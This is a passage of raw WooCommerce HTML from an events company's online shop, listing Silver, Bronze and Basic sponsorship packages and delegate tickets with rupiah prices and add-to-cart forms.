	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-aircraft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>399</bdi></span></span>
</a><a href="?add-to-cart=3776" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3776" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5056 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/early-bird-evolving/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Early Bird</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>80</bdi></span></span>
</a><a href="?add-to-cart=5056" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5056" data-product_sku="" aria-label="Add &ldquo;Early Bird&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5035 product type-product status-publish product_cat-event product_shipping_class-free-shipping last instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-5th-rail-training/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>399</bdi></span></span>
</a><a href="?add-to-cart=5035" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5035" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://orchidassociatesgroup.com/product/gold-package-g20/" />

</div><!-- #product-5928 -->

			</div>
			</div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-5930" class="post-5930 product type-product status-publish has-post-thumbnail product_cat-event first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/silver-medal-pckg-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/silver-medal-pckg.png"><img width="600" height="528" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/silver-medal-pckg-600x528.png" class="wp-post-image" alt="" decoding="async" loading="lazy" title="silver-medal-pckg" data-caption="" data-src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/silver-medal-pckg.png" data-large_image="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/silver-medal-pckg.png" data-large_image_width="1000" data-large_image_height="880" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/silver-medal-pckg-600x528.png 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/silver-medal-pckg-300x264.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/silver-medal-pckg-768x676.png 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/silver-medal-pckg-780x686.png 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/silver-medal-pckg.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Silver Package</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>35,000,000</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>
<h4><strong>Branding logo on website, agenda, and marketing campaign</strong></h4>
</li>
<li>
<h4><strong>Indoor 2x3m exhibitor stand with chairs and table 3 days</strong></h4>
</li>
<li>
<h4><strong>Event coverage during the event for promotion Documentation</strong></h4>
</li>
<li>
<h3><strong>2 amp for power socket</strong></h3>
</li>
<li>
<h3><strong>5 one to one meeting pre scheduled</strong></h3>
</li>
</ul>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ebac806d0a">Silver Package quantity</label>
	<input
		type="number"
				id="quantity_697ebac806d0a"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5930" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://orchidassociatesgroup.com/product-category/event/" rel="tag">Event</a></span>
	
	
</div>

	</div><!-- .summary -->
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/international-wellness-tourism-conference-and-festival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orchidassociatesgroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5930' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="percent-one-third post-5257 product type-product status-publish has-post-thumbnail product_cat-event first instock sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/lahera-product/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LaHera-Product" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-300x300.jpg 300w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-100x100.jpg 100w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-600x600.jpg 600w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-150x150.jpg 150w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-768x768.jpg 768w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-780x780.jpg 780w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product-640x640.jpg 640w, https://orchidassociatesgroup.com/wp-content/uploads/2021/02/LaHera-Product.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">La Hera Product</h2>
</a><a href="https://orchidassociatesgroup.com/product/lahera-product/" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button" data-product_id="5257" data-product_sku="" aria-label="Add &ldquo;La Hera Product&rdquo; to your cart" rel="nofollow">Process</a></li>

			
					<li class="percent-one-third post-3736 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/solution-provider/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Solution Provider</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>999</bdi></span></span>
</a><a href="?add-to-cart=3736" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3736" data-product_sku="" aria-label="Add &ldquo;Solution Provider&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5058 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-evolving/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>100</bdi></span></span>
</a><a href="?add-to-cart=5058" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5058" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5138 product type-product status-publish product_cat-event product_shipping_class-free-shipping last instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket-hospitality-management/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>5,000,000</bdi></span></span>
</a><a href="?add-to-cart=5138" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5138" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://orchidassociatesgroup.com/product/silver-package-g20/" />

</div><!-- #product-5930 -->

			</div>
			</div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-5935" class="post-5935 product type-product status-publish has-post-thumbnail product_cat-event first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Bronze-medal-pckg-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Bronze-medal-pckg.png"><img width="600" height="528" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Bronze-medal-pckg-600x528.png" class="wp-post-image" alt="" decoding="async" loading="lazy" title="Bronze-medal-pckg" data-caption="" data-src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Bronze-medal-pckg.png" data-large_image="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Bronze-medal-pckg.png" data-large_image_width="1000" data-large_image_height="880" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Bronze-medal-pckg-600x528.png 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Bronze-medal-pckg-300x264.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Bronze-medal-pckg-768x676.png 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Bronze-medal-pckg-780x686.png 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Bronze-medal-pckg.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Bronze Package</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>20,000,000</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>
<h4><strong>Branding logo on website, agenda, and marketing campaign</strong></h4>
</li>
<li>
<h4><strong>Outdoor 3x2m exhibitor stand with chairs and table for each events</strong></h4>
</li>
<li>
<h4><strong>Promotion by MC</strong></h4>
</li>
<li>
<h4><strong>Promotion FB, IG, Media Partners, Twitter, Fliers, Brochure, Radio, etc</strong></h4>
</li>
</ul>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ebac812cf4">Bronze Package quantity</label>
	<input
		type="number"
				id="quantity_697ebac812cf4"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5935" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://orchidassociatesgroup.com/product-category/event/" rel="tag">Event</a></span>
	
	
</div>

	</div><!-- .summary -->
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/international-wellness-tourism-conference-and-festival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orchidassociatesgroup.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5935' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="percent-one-third post-5136 product type-product status-publish product_cat-event product_shipping_class-free-shipping first instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/delegate-early-bird/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Delegate Early Bird</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>3,000,000</bdi></span></span>
</a><a href="?add-to-cart=5136" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5136" data-product_sku="" aria-label="Add &ldquo;Delegate Early Bird&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-3775 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/solution-provider-aircraft/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Solution Provider</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>999</bdi></span></span>
</a><a href="?add-to-cart=3775" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3775" data-product_sku="" aria-label="Add &ldquo;Solution Provider&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-3738 product type-product status-publish product_cat-event product_shipping_class-free-shipping  instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/corporate-delegate-ticket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://orchidassociatesgroup.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Corporate Delegate Ticket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>399</bdi></span></span>
</a><a href="?add-to-cart=3738" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3738" data-product_sku="" aria-label="Add &ldquo;Corporate Delegate Ticket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="percent-one-third post-5298 product type-product status-publish has-post-thumbnail product_cat-event product_shipping_class-free-shipping last instock shipping-taxable purchasable product-type-simple">
	<a href="https://orchidassociatesgroup.com/product/exhibitor-table-and-chairs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors2-300x300.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors2-100x100.png 100w, https://orchidassociatesgroup.com/wp-content/uploads/2021/06/sponsors2-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Silver Package</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>20,000,000</bdi></span></span>
</a><a href="?add-to-cart=5298" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5298" data-product_sku="" aria-label="Add &ldquo;Silver Package&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://orchidassociatesgroup.com/product/bronze-package-g20/" />

</div><!-- #product-5935 -->

			</div>
			</div><div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-5937" class="post-5937 product type-product status-publish has-post-thumbnail product_cat-event first instock shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Basic-Sponsor-pckg-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Basic-Sponsor-pckg.png"><img width="600" height="528" src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Basic-Sponsor-pckg-600x528.png" class="wp-post-image" alt="" decoding="async" loading="lazy" title="Basic-Sponsor-pckg" data-caption="" data-src="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Basic-Sponsor-pckg.png" data-large_image="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Basic-Sponsor-pckg.png" data-large_image_width="1000" data-large_image_height="880" srcset="https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Basic-Sponsor-pckg-600x528.png 600w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Basic-Sponsor-pckg-300x264.png 300w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Basic-Sponsor-pckg-768x676.png 768w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Basic-Sponsor-pckg-780x686.png 780w, https://orchidassociatesgroup.com/wp-content/uploads/2022/05/Basic-Sponsor-pckg.png 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
	
	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Basic Sponsor</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>10,000,000</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>Branding logo on website, agenda and marketing campaign</h4>
</div>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697ebac81fe99">Basic Sponsor quantity</label>
	<input
		type="number"
				id="quantity_697ebac81fe99"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5937" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://orchidassociatesgroup.com/product-category/event/" rel="tag">Event</a></span>
	
	
</div>

	</div><!-- .summary -->
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
